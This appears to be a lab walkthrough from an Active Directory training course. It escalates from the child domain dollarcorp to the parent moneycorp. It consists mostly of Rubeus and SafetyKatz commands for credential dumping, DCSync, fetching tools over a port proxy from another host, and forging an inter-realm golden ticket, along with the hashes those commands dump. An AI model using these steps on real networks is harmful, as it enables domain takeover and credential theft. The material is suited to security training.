Learning Object 19
Tasks
1 – Using DA access to dollarcorp.moneycorp.local, escalate privileges to Enterprise Admin or DA to the parent domain, moneycorp.local using dollarcorp’s krbtgt hash
Flag 30 [mcorp-dc] – NTLM hash of krbtgt of moneycorp.local 🚩
Overview
Solutions
1 – Using DA access to dollarcorp.moneycorp.local, escalate privileges to Enterprise Admin or DA to the parent domain, moneycorp.local using dollarcorp’s krbtgt hash
We already have the krbtgt hash from dcorp-dc.
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
klist
Run the below commands from the process running as DA to copy Loader.exe on dcorp-dc and use it to extract credentials:
echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-dc\C$\Users\Public\Loader.exe /Y
winrs -r:dcorp-dc cmd
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.98
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt "exit"
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "sekurlsa::evasive-keys /patch" "exit"
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "lsadump::evasive-lsa /patch" "exit"
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/11/2022 9:59:41 PM
Object Security ID : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID : 502
Credentials:
Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
lm - 0: ea03581a1268674a828bde6ab09db837
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6d4cc4edd46d8c3d3e59250c91eac2bd
* Primary:Kerberos-Newer-Keys *
Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848
Let’s create the inter-realm TGT and inject. Run the below command:

Rubeus.exe -args evasive-golden /user:Administrator /id:500 /domain:dollarcorp.moneycorp.local /sid:domain-sid-dollarcorp /sids:domain-sid-moneycorp-519 /aes256:xx /netbios:dcorp /pttC:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-golden /user:Administrator /id:500 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /netbios:dcorp /ptt

We can now access mcorp-dc!
winrs -r:mcorp-dc.moneycorp.local cmd
set username
set computername
We can also execute the DCSync attacks against moneycorp. Use the following command in the above prompt where we injected the ticket:
C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local" "exit"mimikatz(commandline) # lsadump::evasive-dcsync /user:mcorp\krbtgt /domain:moneycorp.local
[DC] 'moneycorp.local' will be the domain
[DC] 'mcorp-dc.moneycorp.local' will be the DC server
[DC] 'mcorp\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/11/2022 10:46:24 PM
Object Security ID : S-1-5-21-335606122-960912869-3279953914-502
Object Relative ID : 502
Credentials:
Hash NTLM: a0981492d5dfab1ae0b97b51ea895ddf
ntlm- 0: a0981492d5dfab1ae0b97b51ea895ddf
lm - 0: 87836055143ad5a507de2aaeb9000361
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 7c7a5135513110d108390ee6c322423f
* Primary:Kerberos-Newer-Keys *
Default Salt : MONEYCORP.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 90ec02cc0396de7e08c7d5a163c21fd59fcb9f8163254f9775fc2604b9aedb5e
aes128_hmac (4096) : 801bb69b81ef9283f280b97383288442
des_cbc_md5 (4096) : c20dc80d51f7abd9
* Primary:Kerberos *
Default Salt : MONEYCORP.LOCALkrbtgt
Credentials
des_cbc_md5 : c20dc80d51f7abd9
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 49fec950691bbeba1b0d33d5a48d0293
--snip--
29 480da975c1dfc76717a63edc6bb29d7b
mimikatz(commandline) # exit
Bye!Flag 30 [mcorp-dc] – NTLM hash of krbtgt of moneycorp.local 🚩
krbtgt NTLM has is: Hash NTLM: a0981492d5dfab1aeXXXXXXXXXXXXXXX